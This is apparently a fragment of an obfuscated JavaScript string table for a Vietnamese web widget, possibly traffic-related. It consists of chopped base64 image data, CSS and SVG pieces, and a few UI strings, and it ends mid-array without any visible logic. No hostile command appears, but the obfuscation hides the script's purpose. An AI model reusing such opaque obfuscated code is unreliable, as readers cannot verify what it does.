"gjqJRmg3ts", "WMSeWlupeD", "AAozzMAQDA", ".logo-dr-t", "XUi+ZFvaEX", "u81Fd5h3hz", "fsB/WKRlAv", "sjxBxgXOJw", "a78TBPWx+O", "F6wT2sAkA9", "YhvnQaGrcB", "rtant;\n   ", "eUYtgKu/jJ", "pTd+NwAAAM", "indexOf", "xHXp31IEb2", "d9A1AP1Pvm", "bye3CGAfWC", "PGKlZ2IURp", "/nDlEvHBb1", "ERzZNNlogo", "rHtgEPB0UV", "TftM/1T/G9", "7oXIMeTQMX", "3yHqiXqtd4", "IG/CDdiSIQ", "ushv3dDuZF", "8dyjq23fZO", "icMQRA8DuK", "AOABol5lh6", "lMx4I9dYZ/", "39e3AMAeC4", "gAADBNMe6J", "3QOHxieYjv", "teLuo95w7i", "Lzot7QA0S9", "4ZoB1APqtW", "zDYljUC+ZF", "uHCH1X89p/", "PBJvKADAO2", "AKCVhzcAAD", "tiEBqDVYyJ", "UE/XC86Le0", "ai3gHq5DFC", "FDNQT/EA9p", "MOA8aUMw0W", "PW6B0S9yXc", "HG+YgoAJhH", "qKcZgXoIIa", "wTqFTJAveY", "OzT3kUQmUP", "sXQWQOmWMM", "3g/E6iXibu", "eOYIIYSQXf", "nr4eof8HK/", "CzqBec7LnX", "sPDUMKWf6a", "CNRDCM0SLz", "BRb268M824", "N+j825YD4n", "4Xh0W9GztE", "0HHAqOLuJK", "5b+5pAuo1+", "exQDUu7WS3", "K1bxPCkd93", "9q5t3Tz7xb", "dlc3jMzPdM", "8a8BoYTkeP", "OH/vXJ0wfW", "1/+5l5vxVB", "D/n4TSgHAa", "Mr8HQYvE/V", "5yD1c/867s", "y9a8JhwJhy", "AMIWoV9kh6", "cOEkX1NjNe", "kyO+REDkKH", "/1uAvXCxV8", "yTqVXaIes2", "aUagHkIIjR", "LwIkcqcGgc", "6sHHmCWLxT", "94iI6Cryn+", "TLv3FjMA9U", "Cf6gXquLwD", "1YzPVfNf7m", "6qHdxY8PIT", "l2dXyHqZeI", "elUzUE/wA/", "ZIeo1D4l6S", "3r01W/O9Z1", "YN9W4Xw0Dv", "X/8RK1srHq", "kDh3jpxRCb", "kXoXQkwW+9", "OgqCfqhedF", "Rb+IOy3lRb", "QiR+WBaEgQ", "zWh4l3jcO/", "rYepHE4Avm", "COrt+oPWd/", "lement", "k/RqUNz5nN", "eo1zwo6iVR", "mgXnMhqLeA", "TAyOlGOrV/", "QtsV1N7K6f", "yvuPYkcQM6", "5UOgnsUA1L", "szqJfxg3rd", "AnOCvJj9zr", "gkWOvIHhoD", "GQfPuUA/bV", "4C6DbCJzUb", "cBOotoF4uA", "FSP07rThE/", "OQ0Fxlylts", "F+S82z/l/z", "94eWi3jp3E", "1EELfIv4be", "qJPTzMQL1C", "8Mnfp7rAw/", "8Jj92LSgfs", "X72s0LsScL", "EA8NRq4p6o", "AF6EPQAAgL", "HebS4y7y63", "9C7A/6hd4e", "f1RL2eeVGv", "Hz/u5AvUKG", "9/cy7ZX/C3", "ghxzvgpPXw", "+wagHqj3zQ", "588fWCtuMF", "8dKmCvpHqv", "dOn5rj1Rb7", "W9SbtsDEo6", "A7AH9RFgcC", "bzcjYM/MZj", "Vxe/cCPXyY", "DRQ6mMUjmA", "iHgAA0BMDC", "+5t1KEfOuZ", "fRL2eQ6Lex", "yDDkNBeBeg", "LgHqJPTzMQ", "25NMaj38k+", "/ubeyJKKHN", "9qUNQDAIBz", "iRfbOA4Igf", "n3fQerhmOo", "kAAA/uY9wT", "dERDRHP/xe", "DUC+whyQA1", "eKgqHeBHZZ", "Kt6408GAB7", "https://an", "eDb6B3TTnc", "+wGBb1gnlR", "ainer * {\n", "D9myBkJPmV", "cKRv/yNWtj", "6Fe4B9Qb24", "6+cKLqHfSD", "CvUATqlYyg", "YN26LhY1Ju", "rZoKgHAADP", "XtAvY4MoJ7", "ng-right: ", "E9DIaBep8/", "wB8iahX2SH", "sAAABNtuKe", "aXqeHOhd5H", "6/4CoF5iDw", "4QxgdA/sii", "H5nUS8T9wC", "G2n+KhCDLl", "AASURBVApR", "3mQVFP1AvP", "bgHqBPSRmU", "0X9pwyBxD7", "euUMoF5XEV", "RMX/EnxXa+", "PxMFxz4NXE", "ADiGFz+PAH", "FkC3ETip3T", "CT1sMjILuH", "v6g29gKg3c", "0K0F6hUyQL", "MLW9MG78Sx", "C9Pw31PBwI", "fq3d1xoKiX", "DyszqJfxg3", "tt4eoBwAA3", "3mJvdsZNHy", "cUCiRBC6PX", "UKRaBeyQjq", "i3oAAIzyMA", "EI1HtkAPWU", "k44Oh3lf53", "nNTPvAdSr+", "ev72AOMvrQ", "XAT1agyg3i", "//ZfxTDvVh", "Dv9wjooPkY", "IOpVdoh6zU", "sEPWCHaJe1", "8Qg5MwqxkQ", "8h+MI6svpc", "QkA9UC9Jj+", "cvx67v4bUJ", "YygXpIB6hU", "+du9ejl3fw", "BXr4MP3c/x", "UQ8EI1HtkA", "ZP+N6SMxn9", "BeoVMkC95i", "5UxnTX9PjX", "gLj6CMi8y4", "7gHQq/ADek", "cy7nX7mXVF", "fQNSrp0l/M", "uYWUG9TJ+U", "SMxn9ADuEV", "r: #333;\n ", "WHeHco4aN4", "7H6N7eJiX2", "qRTtEve4BU", "TN0cA4GF8X", "ANSUhEUgAA", "Ac9R/OOG/6", "TQcGlwD6jn", "wAA9PBXcQI", "3oZP6jXfQN", "zpDYRDPn54", "Iej0HRL3JO", "etmgqAcA98", "euLePbpnnt", "sygnpJBqhX", "QYcpqLQL0F", "C6h1APckP1", "AcBUol5lh6", "gaDe2gMP+2", "YNTLxD0AYE", "QBc2S999td", "wb7TzA7Tw1", "bIupVdoh6z", "0RXkQUSXFK", "DH6hnMgL1H", "qCf7gXrdRf", "qdtMOrw6Le", "llhyGGeh0M", "jXuiXuUdol", "5Wuu8Vv5fl", "ph4qDot4Fd", "QePGDRggtr", "nMJT07hIGW", "vOrxj1MnEP", "DvyaWK55IX", "eIeGA6Le5B", "EnYlNGSvdZ", "MOY8+nlP6m", "t+xP2bubdT", "wD3xZsmAPD", "RqYw7DsN6u", "//jaHel8A9", "9QrZIB6zUW", "20yhwuAi9h", "Dc6YI47VPU", "iTCSPJxRCb", "rZ92tKVrza", "1Ntn/kXUAw", "w1M/K5XvPl", "2rz7hvT+Lw", "Xr/xw6+WJ7", "CwAAHKIp7o", "/Zaf4bxr3V", "YOiHgBLPiA", "Q7w5hKOvdK", "olw2KegDwe", "0S9yjtEvao", "JetmgqAcAP", "q4ltNa9U76", "BvVTgHhHRc", "tYxAscuQND", "tEveZBUS+J", "dlLgZXOhMn", "UUQuH", "W0QEdEHyb/", "OwG1mXuU5h", "2zTF0u8tSl", "misWEwQQgj", "ph98KlQTqF", "PIfth+yrY1", "ie3J09dqwx", "qZYOiHgAcw", "N10wMOCcGc", "FVX/dZeZz3", "pvi7w8H/Me", "Q1H8IWj8kO", "ugBeFA1rsI", "zrEVBvUA+3", "s7DkgeAyVD", "NQcNRY60CD", "Ju6wGhb1Nu", "gXDAw4Z4bz", "tn-dr hide", "cEvWyQVEPg", "208e7m0/2E", "v4wf1um8A6", "6IVEPAKCeB", "czhgBIp59l", "J5FrhHFCsL", "OUa/7gKg3e", "BVjInlsVwS", "IPlU2MCK6p", "jMbQR828b4", "Bpw3hbEvQY", "XcE/X220PU", "SyO3i1iuKu", ");\n  }\n  .", "AQCOqd2EOh", "Um3yH4rCoF", "5gRuGeqGYb", "Xh3v3i1KIg", "wclFbANIwP", "BvYAAAb8CA", "f7Qeb3skLv", "QL7mHixmoJ", "BS+gPcA+qp", "4iI6Cmy4RE", "ZQb2MH9Trv", "Exg3o7GaBe", "9jqLdkECKH", "DsHpYccDpC", "PaBeawZQr2", "3BG4z8yrPa", "jL/rMvbM86", "FGaN4yxgIh", "WMM9Yr+pPi", "3DNcAQNX6M", "Wr+nuI7zSs", "HUK/qT4rte", 'path d="M7', "z8T25Olrte", "dy29rCSKHQ", "0EXQ0XgTIB", "/CjBpw3hbE", "PUqHwL1rCa", "8sA9boLQL3", "JBUQ8AhD0A", "Pfl/hvgHhE", "gAhcioYm4i", "BpN7EAyp59", '" xmlns:xl', "SAFowDWeTc", "9aIdol73gK", "aH3nD/3rk6", "AMBsPikBAA", "h2iXtfAzKi", "4y9n+rO64g", "ljeIeqJeq1", "tjspcdA3ZT", "PavPuG9N58", "EjLYJUOUwY", "+3yPus3aBe", "vnUaGLYCp4", "uLn3c9q5t3", "3nD/3rk6cP", "fv0Xv/pmcx", "f4AFOTNSr7", "9qog8WqFfI", "YrDol5wfsN", "99hD1KuZFv", "8yrPadu9+x", "Ipf2j3/AuA", "+yPEHGBc4n", "n-dr-bg);\n", "DbSXEPAIh4", "RPzKEULd+h", "94iIPlse4k", "6WHHA6QrcZ", "N72Pwwd94F", "/pT+JjOd9h", "owY6tX9CZp", "gRA6Zw9k/R", "8CfE9jRGDP", " }\n\n  .ale", "UK+QAeo1F4", "ekE9GAqBeg", "KT18AhY6wJ", "zgR4iBzymT", "+RAdRTPgTq", "5sY/z97b7d", "A40Ye4J+qd", "vfoDP/qhKa", "GfadBvbw/c", "Ti9K8aIoV7", "hkvjiivtlg", "AwN483AEAw", "DPNuc9Ed5t", "bi33AXGuAH", "yQ/qVRlBvS", "LeleOAIvUQ", "Dz6WDIOf0M", "cGUE/5EKhn", "hkP+w/wYPm", "9oN6RSOol2", "obd4h63QdE", "xo4Y9TLxD0", "sWgmNFwltj", "ZI1KvsEPW6", "jUXAfUOoJ7", "Ou+k9XDMcQ", "gHqBPSRmUG", "Um7jD6gJRT", "9JAPUK1ww7", "color);\n  ", "jR2iXveAqD", "0pjMo+8XpZ", "LGBNLMaIoV", "d4h6hWHRb1", "S9TNwDANgG", "+nsooEhBFJ", "Fvf32EPU65", "r+DAbQ4efA", "F7pppheE7x", "APYOfAafJw", "QL0F1MtlgH", "TNK9U76pym", "QNSbuMNqWN", "/gCZeOeB0h", "xB1Ww6Lexh", "7iXqZuAcAw", "mHhoJT19Wk", "qs7RL3hy0W", "al0ahwuAr9", "14gaPPRhMv", "1rcAwA4Hy+", "l74POE/xRf", "a/m0C9qviL", "d1/h+0RENC", "ckBpyN0mwH", "OWTfsBU5Uo", "lFP1Gu9Q9Q", "gznzeDQNSr", "Z4SQcAOBhR", "k4GqNddAOo", "ZPaDVPz81R", "aldCJlxCJH", "Vdjf/Pf8Zz", "sAVeSgGA3R", "BNJxOSSclc", "KDlGveVDUS", "/wl8a3Tmw7", "6FyDHmUHHg", "CNRDCK0mFg", "eVGdTL+EG9", "8E9IvIQoI1", "YAagwgMV0M", "pMf1Ksygnp", "+fv3v/vEjY", "gF6cobzZvC", "YyAPTOb0fA", "HUSzJAvcJF", "bAPu1dBJE5", "4feLfuH3u0", "gm6t05v3LU", "vGZ95DPMnj", "naFAveAeKg", "o0Cvak9NNz", "lrLd+6Jevv", "owh6t4lhVB", "77aDnrKH5p", "Cn88eTn7lX", "sU5xpDof4W", "U+p7da59a7", "vLKHHpHLYL", "4DDzgCUM9x", "gK9oxbBVN7", "UKF+bPu+Ae", "tm7sTNr4R/", "e3FbcE/U67", "SFRLxsU9QA", "ch2lebD+Lo", "AqBecg8XM1", "B0KvwA3pNB", "9R9O+G+6YG", "PVEvdY7RL3", "M73W9OT2N8", "gcxmjsk31s", "tTrfoCoJ+p", "Kgn+5l3uwr", "eNijqAcD1e", "zOxUJhyHn0", "g3L9lje2go", "wIKJeZYeo1", "jopbYriZ21", "/C6V0xRgz1", "1KmHerGUFn", "v7TlcPYHkI", "bxXbdkp23q", "6RQxCzqxiT", "CAT/nkAAAA", "TsshkW9YF7", "SAWOCocFcL", "ag39ef6LYh", "nowFAL1Fuj", "UF348DDinf", "BvNyNgz8xm", "rXgyE0Bbqg", "bg6IetmgqA", "ify-conten", "47vPoPol7P", "Maj38l8I6n", "BHZZ3iHqiX", "3iQUVIYQQu", "rip8M9b4E7", "3jJ3GN6xUN", "7wI7LO8Q9U", "rCGoXkt6Kk", "Ofkycd+ldl", "4kueZ/2M6y", "+U/My9jKi3", "v4g6rYVFv4", "oUh4W1CVQr", "IzqLeTAep1", "PEqhXyDDkN", "T1RDwAARnm", "F302P0LoyD", "ALeEPQBg2D", "pKEVBPMwL1", "HqdQ1sOepl", "fYHZXN4zMz", "8kA9boLQL3", "/4i1LQdw4/", "mc18+7pZ94", "ERJcUqFfIA", "wAcmRcdAHi", "UC+ZFveSQq", "/jx3spYXh3", "iUod5bNf4V", "qCenAHUkzO", "t4h4vDot6N", "bgHAByNlxs", "m3jdFp3+nd", "7Qvz55+sBa", "7QL0GP1DPZ", "xgMm7d31yd", "ERyyb46hb1", "ROuAfUe2QA", "9Qgao11wI6", "PRSMQL1HBl", "O5cNDE+7Ap", "e7czaPga1d", "B4eRqBewd/", "2cH9QbugGo", "+KCP+n9ls/", "aBepx+oJ2c", "95v+UxsT56", "IYQQuqgH7g", "HzQ/HzLvgH", "mf1PSvYhjm", "o5p4CMNTPy", "FMa+BAX2sD", "JhYUhBBCH6", "Y0s50DPXq/", "7399 3.379", "ny9Qr5DREP", "J7sB+p1F8U", "+hdcSLgBB6", "9S+Nwcg69W", "6oBwDAffMg", "QB4YFHcE/V", "Av5wf1hm4A", "ol9CAYgXoI", "Ua9pUNwDAA", "7RL3uA6Le5", "JyRwyo9C76", "wB6o0QUK+S", "mnfJaTD/2b", "/ABDwAAuEn", "H3K+fsDp+w", "FFBvHfEgEA", "vWBe1EsOiX", "gvOiXmXo3c", "mJ3/Syc3hV", "qAepoRqIcQ", "ADuWBj3RL2", "C5CBB2zbGA", "mBegihUeJF", "VEvOC/qVQe", "ie7czaA6wb", "OyXsUUO6p3", "GDbxiBY5Mg", "jD3FP1Ku8Q", "tgnr5jMbQR", "BL1KjtEveZ", "6VTNQT/AD9", "AAEBoJO6Je", "gnmYE6qHdx", "KefRx3NKPx", "LFEgCYStSr", "wL0QOiUPmL", "yQL3uAlAvu", "MCd6ol7ot7", "eE6EDzt9if", "bhPZrHdMDQ", "PUm7rCcF/W", "oXPQQimdp4", "xh4cZqFfwA", "lXP4ujd4sY", "DyNqFfZIeo", "kw79qzKudI", "Lkb2/gnc8h", "m/uOV7izRk", "z/5t/4pSPi", "/KfuZd2c+8", "AAHlhv3BP1", "CGELhLhHlB", "iHoAAHBNHt", "DmcMARD8ji", "46DXdcVDQ6", "ISR/xNIb+B", "z9Qzx0O1Ev", "IYB9YJ6MBQ", "prYMRQr+i/", "2MUIqfl6CK", "d47MFg8kWO", "1ug+IepN3W", "nAWQDdRuCk", "wrxbzQg6E5", "bePayHwbAp", "J51ngHtEcW", "hbb4JpYEtu", "37 75.74 0", "SFRLxsU9QD", "D5iQgvnUaG", "D1jfcw4w2l", " none;\n  }", "4LGkdWT/8A", "mAw+SLHH2B", "9zgDEYdPgz", "4.344 5.87", "ZwA2EM9aT0", "ngLEAqHZJG", "KCmIAIjhno", "JDol42KOoB", "M3AMA4J4XP", "U27hD1ug+I", "d9xpS/6D15", "iHqVHaJe86", "EDzmfDoac0", "hneJx70TX/", "HLH9wgi9W8", "wf3KfQuicP", "HqNc8JOolU", "28b4pO/07v", "Fp5eAQAgAf", "WMoF6SAeoV", "zgHpyBlCvu", "7ol6jXeIes", "DdU/EUiZJQ", "NWtlZ0p3c9", "NPkQ93zRf5", "qETkUMRYuH", "NXzLxAPXQR", "fonnlaD5vi", "DwAAYBf8lS", "eeoX5iG/54", "fscHNA1MsG", "mjThsU3mIA", "WAqHezyvwd", "pSpz4nTzr0", "rDol5wXtTr", "nRu0fzpQ2H", "px;\n    pa", "8O8xN7tDBq", "+gXsAvUpG4", "KuZFvaYBUc", "Yg5CwCcInK", "HrNhUA9oF7", "7so/hA0fsj", "1reBIocMYb", "vkGHIaS4y5", "PgurHdujdU", "oV9kh6nUNb", "+MlDznAPK/", "6BxZPUCZOA", "wD5uifOVj9", "eo1F4F6C6i", "O+p8KyAekC", "QjUW0C9XMa", "O4PLClcHiv", "/W6bwDqBfa", "aMQOT1HH41", "fL3rbbj3yQ", "VRr/WgqHeB", "f9Q//Jd3jz", "QEA4IH82eC", "OUa97QNRb9", "T1kgxQr3AR", "V37kHAACb5", "kAihEPXAPa", "HzWuQLkb2/", "ZSO1gx1Otg", "h8g6ol6V+d", "jsDqCf7E4Y", "CGtt+BgQDL", "nu4mIF6gh+", "AAAAAAAAAA", "2ToGpX0fst", "VB1rs3DILe", "I75ftEjy1P", "AACPx0M+AA", "epUdol7zoK", "xZioJbarid", "1Mg+tvEiZ9", "ZSjQO2oRTO", "BoKgHAAD78", "BY5/Mz3TBm", "ah+b9of/kO", "DGUOYOKG5f", "ABU8Yx7oh4", "p0LI+KKUip", "OQD0LoxD9o", "APqNeaAdSr", "VDEO928UIv", "m/KMagydu3", "AAE7zIe6Je", "8e1E704AP0", "W/4clFv0g4", "4E96v+UzsT", "IeQLn6gCKE", "JPcw9XPkCP", "wCgAANPkQ9", "7fsuRQcHIR", "a//Hf9ZTiI", "SRmUG8nA9T", "LHGOoV/Unx", "7TlcPYHkID", "Pi3rviXoAA", "FvU27hD1ug", "lrteELtr0Y", "KILEHACNAy", "I7LO8Q9US9", "zMmtI714Px", "l/Yw+hRdTy", "eDzsSmjMnz", "clcI+IiD5J", "KCe1iZQb2M", "fPaAx91Mz7", "9TrHhD1Jt+", "T1cMxxBw9e", "T04QhlwAnt", "hzDcxTZe7y", "ebmJ4iu3U3", "2iZ+mHz/u5", "uwa1HvUzcA", "Je18Ceo14m", "3W4w9B7Ynz", "DsVhUS84f5", "bcU/Um7jDa", "0M1XmgEAuy", "qIYTQ+8Sii", "hNE3/6T/9/", "YF7USw6Jet", "D05A6infAj", "WUcBPSGeti", "C/JAPUKF+b", "7RETUIJsGE", "MAgE0tcU/U", "wSGLHJcNUk", "zBp6J3RlAP", "14CoN34HcQ", "WO0S94rCoF", "NHWdDDoTmz", "X9AQeU5Xfi", "n4PzjCgXlA", "uQ7FIdFveD", "AAAAAACobx", "7d59jH2/3e", "DAaflKOQCA", "x7h8iZ9loW", "B8a3TwLAVO", "D19ttD1OuY", "tJ1rs3DELO", "V2mosnNQ4L", "0oBwEgO7bf", "FPQCAuTwIA", "ontainer *", "kQocVQ4TRv", "rNQ6JeEvWi", "tkLJyJnAty", "jUPinqi3t0", "on-dr-padd", "4qT3Wz4T25", "9AABm8RAIA", "uu9EX/KwX7", "RrixwpjFiq", "HhlAPeVDoJ", "C/qdQ0scQd", "OsiDXaWCQO", '28)">\n    ', "uv4AkpcPHx", "7WmMGOpVnd", "5TJAve4CUC", "iXZIB6hYvP", "F37mXkbUG7", "VFLqNeDb6B", "s17ol6AAAA", "portant;\n ", "A6iX3cDED9", "riyMfyzl3U", "wRQ726/wLg", "xD1lrnD8I6", "xI5XJxd1OU", "u423hXKmL3", "LhY1JuwQzA", "Ieo1D4p624", "tG5me64MCv", "oR+BQcYLmm", "DsUh0W94Ly", "dBOo1i78sh", "YIoQQepVa4", "oVzKCekkGq", "4rAAvp3mre", "4MzDKgX1IO", "eD8hKiXd3y", "OBhfIx7ol4", "+/PUS9hnlR", 'ink="http:', "DlEvnhf1ug", "oV/UnxXS+C", "0H/1CMa/2Y", "v4g6rYX+3g", "xT+aQvbDVu", "Ool5lh6jXP", "bfGDr191gZ", "g6ol6V+dFv", "qAcAAHA8n7", "O1xT3RL34D", "3uFigagX7B", "gDdEvcoOUa", "J7uHqZ8iR/", "z/oZ10Nivv", "OEltUV7jHk", "rQUr+0TR7Z", "7sYgzs0941", "qdT9A1BP1r", "uyj+EDR+yP", "r/ZA6ZA7bN", "onDu5h84N5", "ApyXqVXaIe", "zpQ2Hi7Mbv", "gHGsv/sC9u", "AABYgpdKAG", "nOTeIehN2C", "u6JeifscHN", "lzDPWKGKF3", "P6+T/83ltU", "1QcVDUu8AO", "cQXK3Y+L7T", "8EEkO9gv8C", "KmDeTe7h6m", "HcmFgpTzqO", '="traffic-', "6uUzHgb1fl", "OFeDPacrW+", "mXe7CuLn3c", "XmAPSQCoB+", "yxgIh3fi24", "rxhEPRuFcN", "0GQG+9ts27", "2KegAA9Ty0", "iJQAAAIR8R", "TrHhD1Jt+h", "OhLv2Uz3Ly", "prX03+k7o0", "L3CM6XxZdo", "oHerGIZ6t4", "HIGcOYzT2a", "7DPzTikBnp", "EHyIPbKIbC", "LHTE/gaNwW", "5UMdxdlu2n", "brands", "k5mu9Ewf3s", "jR9yvn7A6f", "2l3+z+F4DQ", "Xzol73IVFv", "wD5v/sS79c", "Q9ZqHRL0k6", "HWdDDoTmzK", "X/8G2/0nfu", "POcpshZ85L", "gshTyInjRV", "qCTVxDPX2G", "6OXd/DaxPU", "iUG8B9XIZo", "9nB/UG7oBq", "DPXMa8FJoa", "8McLnMEHmJ", "BP9gP1KoVA", "vbw/cH3vH/", "k4D41mlg2A", "nmYE6iGE0H", "udNTLck16S", "Jj9zr4aoV3", "sAD8hNiewl", "/qfDf3HsIq", "0PQXYYAagw", "v/fvDPcq6I", "eAj1cM4B6Q", "BCaIx+gXsA", "pIB6hUumHd", "Ccm//GHgDQ", "JgxkAADT6o", "N6t+4feLfu", "nBrLzZtaG+", "L0p4i8UoUb", "eyfjJUO9L4", "gPPwmz4Ab4", "xdtPPIurdI", "6iX1EPBBNR", "QvFK9q8phw", "pg2317ug3B", "ROu4lB5jBo", "VN3F2uPcEk", "9p99YXvWgY", "vCmMfQkK7G", "dBJE5ZI4x1", "eawZQr2oG6", "AA7IupVdoh", "APaBeawZQr", "INfDGYan2E", "cA+bC3Xpp3", "b3uG4B6gT0", "9mWDJCLqFK", "Gvgj/pt7AA", "iXr77SHqVc", "QPnMPxDIw6", "3htgnr5jMb", "e5yGofQuad", "VYYC0rohDT", "tdrbIfmXQU", "UIIYQKssA9", "AAN7yIQkAA", "2Y2o+Fd4nH", "BYj6lV2iHr", "v+oPWdP/Sv", "AADPwUM3AA", "rpv+M79wAA", "SbfoTgs6gX", "HAhtqBLc+/", "EC9Qgao11w", "Z3BG4z8yrP", "KBedwFQL7m", "ZD+oVjaBek", "ft);\n    b", "2g3sQeGsOB", "oB6B1BPygD", "Bt6AVFv4g6", "AEAgF1sxT1", "ZtDIJFjryB", "/MKCeoUMQ0", "mX/mJG4J6p", "/c88ioF5gD", "Cod46ol4l7", "  <svg cla", "z4Bz1C9Pw3", "cO+TFCCWzv", "YLDop6oBwD", "V8Qg5Mwqxk", "pJfqCe6wuA", "wIiP32z4e9", "AJnGlrHWnM", "sSN+FUQfoU", "N6tlfwenGF", "6936 148.4", "0r8T0MhoF6", "yHgT1vgTuE", "dd8A1AvsIQ", "Y5U4NA4XAB", "Bep8/74J7R", "aiXZAlcp59", "QA8uHXcE/V", "RL3SKvN3GL", "OCgsCAey3k", "N5qCcd2qve", "cEzr3feTe/", "/E39YadQu+", "9IR7QL2kHg", "B9XIZoF53A", "cMoJ6cAdRr", "fSaQ9BKFxh", "IOq998XPi3", "8/afYHZXN4", "O/+jRjqrRh", "JM5LICbnOn", "mHKmFQSOFM", "AAHA9HpABA", "UFol5wh6hX", "pjPEWEEEK9", "DwCO540OAL", "QAcAACdZxz", "hpnyWoVzRe", "up595VxRQ7", "4ATkDUq+wQ", "2FRL5gX9ZJ", "KinGYF6CCG", "5+dC/KSNTG", "zgD18v6AA8", "vZq/pwZGWi", "RL3BeVEPAA", "AYfNAAA2Cx", "parse", "z3YmkslUMV", "9vdenGOo1M", "BqDerZX8Hp", "DIt6wbyolx", "xku8E5t38x", "Qz1vHGKop4", "w67ol6+8y/", "a9U76pymDC", "inFAH1NCNQ", "fy4EHPPaen", "EAwA0EPUqO", "gfBEKbqAXu", "xMH97Apylc", "ElUK1CtkgH", "/Pv/mbXF/9", "VEvOC/qdT9", "wOoJ/uBeu5", "P4BEiBwlDg", "lIPBSNQ75E", "DDhnBlBPzg", "AAAeyfqVXa", "kQ9wT9Q7co", "HTc/TR+Jeh", "9YJ5US85JO", "g di chuyể", "8lpMP/ZsyM", "aryhw", "eIioV9kh6j", "EveYhUS+Je", "UK14g6ol6T", "3K4p6o13CH", "RX93ImccfS", "4TJ/dwMwL1", "+8XpZOA7s2", "4IefTwZBz+", "AUPIhEQAAe", "+/Ny+zdh+8", "bDpvi7w8H/", "c2mYMAVL+B", "KoV8gA9ZqL", "gxQr3AR1Ks", "3d5wg6mXiH", "5so+ReMfE9", "3qHqFccFvW", "CKgnmYE6iG", "eH+c/6b9p9", "qCfqXZ1fMO", "b22QOAlD92", "7Zjaj4V3ic", "ZqHRL0k6kU", "c4NmOoV8eY", "HlRnUy/hBv", "aCXqfUrUAw", "PqNfqn7h3e", "+7hZhgH9Nw", "QD8dB+hDT2", "ju0bxkItoV", "8g5RT9RrvU", "8zNdcODXxD", "9QoZhpzmIk", "s5yiXnJQ1I", "NS8eTjgcMY", "qF50W9oQeI", "0YsffAAA9k", "wJaxne4Hma", "D/7wvasAw/", "1+QH9aqMoF", "kohoQKBeIQ", "VycXcR2Ku9", "aI/Kb7rRdA", "Rj+2209AnK", "lv5gRuGeqG", "8NTCcCJwF0", "EO9IgYhZ1Y", "pHC4AbA5P0", "0I1APIYTyx", "0FxlyltsMO", "cE9bC7UpZ/", "4LQr0vgXtE", "3jHlv7Qf0v", "3uLXeBMW7A", "OJepUdol7z", "OpVzUA9wQ/", "Rb3CkKi3OS", "dEvei8qDf0", "SIepUdol7z", "nup3PSfwqg", "5gX9ZJDol4", "e7vEPcA4Dj", "n8IFBju0bx", 'e="70"  id', "SFN9KEC9Qo", "t: 0;\n    ", "jO103yd+bH", "/9D93yBk99", "qBXeIeoVDo", "1BKIfsG7Yi", "/B0GLxP1Tt", "s2bSkIH0fg", "C7PUd6TWww", "aeBxZ/a4ee", "7xhxuTjjNK", "oA8Hy88QIA", "YJcp4FB5rA", "9yUe+EHW4O", "28UIvdtx8q", "AvUIGqNdcC", "gEAgMWIenf", "BOpZTUC9Mw", "lPDkHKmj+Z", "ZruKdTBAn8", "AXtmNqPhXe", "l0S9aIeo1z", "1BvfgCGXAC", "sT2FUdknXm", "QL3WDKBe1Q", "m3Ow9KhCMu", "J40FQLXkOd", "wJ8V3PWeOI", "iBYcEEzqPW", "Eh58wA6gH1", "tL7zh/71yd", "TbzQjYM7MZ", "iXsUdol71g", "xQ1O2y8mru", "Eb8xp7zNfu", "X3MPKDOpl/", "n374F7RETU", "QD2gnugH6r", "JfUQ8EI1Ht", "tdN9LiK/3K", "DVj+3+E8zq", "kC3ETip3TA", "ewD1av6OwG", "Y6ILC9QrZI", "UKxSBeiUjq", "3ESz0riGPA", "g5eJeiftUH", "gAAoBmpuCf", "IqKcZgXoIo", "tDJpzyJycC", "pfY+TgDv2c", "knUi3aIet0", "AfUa80A6lX", "RuE8OoJh7C", "oBwDcIw8PA", "3iSof+V1rb", "eEvWiHaJe9", "XG4APhqYHA", "ZIMUK9w4fx", "63QVAveQeL", "aA9+xlOdG7", "H5oCCGX/rr", "CqAPu9V1gj", "ir8YTO5BMK", "jmhjsoR5ix", "Wu/EwT1sfp", "9SrMoJ6SQa", "273RkDz8Tu", "aA6i3aSW+h", "BfMi3rJIVE", "ub8oxqDJ27", "InqGPOyJHi", "gHAPCeBxIA", "B1Ww6JeMC/", "nxjl070+69", "e+RQ6Leezt", "f/L/xm/uOV", "BIsceQPDQX", "pabfiCbS8G", "yHlch", "sHQL1ChkNw", "vfmz3n2BWh", "xmBegi1iR8", "MoN6mlfgeB", "fTOJycDwcN", "oOUa95SNRL", "/IdyvMPLhD", "fNwwOGMIQC", "AqLexB1Ww6", "YPFGvskPUa", "XvsUNXHBnx", "JefIeo1zQg", "3193614cRTzpP", "UK2QYcpqLD", "o/VPiZezVE", "93+3N+0X/y", "Liên hệ Ad", "7FD1OseEPU", "A1Lu1kt+DM", "ALgbf/nnPz", "ZdCY2ZUyed", "Gk6u2hgCIF", "BZ2J3BlBP9", "7pvnc1rmYn", "ipvcj/Y3bm", "GfjgAwAADx", "MzgHrNRUC9", "vUW6OGaAdQ", "/3rk6cPrBU", "g2Hg3pBPew", "6JecF7Uu+k", "IoV7D3zjG+", "xD0AANgmL+", "aCiKPwT9fP", "EUQ72iv7fG", "eoIfqKcUAf", "EveZBUS8tE", "gX3UDEA9c4", "HrNRUC9A6g", "72AOMvrQpz", "A6gX3sDKDe", "9RrvUPUKw6", "85Col0S9aI", "1jTWItEn4M", "BvXy/sD1vX", "oAAJzNwx8A", "xQ1AMA4Bl4", "NdcBNQ7gHq", "qn6gXlcB82", "XgA9L33o6v", "WL5t0aA6i3", "/sfo3t4mJf", "9K4hh47hE/", "WUD4F6FgNQ", "J5E1KvsEPW", "x8hhF6gf13", "2PX9/DaBPX", "cEhOAxyuPW", "fqPclcI+Ii", "HuiXrxHaJe", "lkL0LvrhjV", "B7YnzLjAW6", "XsYP6hWKQL", "ight);\n   ", "TNr4R/SyvQ", "gR6uGUA9oF", "D1BhEYLga6", "33DZ3J2x8i", "GN4wAEAYLq", "4l7AAAAzOI", "0PvdmLbRvN", "AgAElEQVRR", "/EIanBkYq3", "yTDvFi6ad2", "AA+nOu6Jev", "vOgqCfq3d1", "iWYd79jOeD", "woF5SDwUjU", "PAPAyAMBDR", "h6ol7TvKhX", "NSbfIfisKg", "v+pPdbPhPb", "OSA0xG6zYB", "uCNbcU/UG5", "BJREFUWNQL", "GDTjuDKCe7", "E9DIbNO/Sv", "9gv8CGOqWr", "/Ua/KDelVG", "WAMKh/8o/G", "5kFRL4l60X", "ezCYfJHjDz", "0AUU/Uuzp/", "ycH/Mev72A", "eLnAnwJ8T2", "34HcQ8A4Hm", "zQr736BFfU", "amrpMrzbxK", "ktczHoDBm6", "ZrsZcfA9Dx", "+4fyzm6dAo", "K9W7qhwmjO", 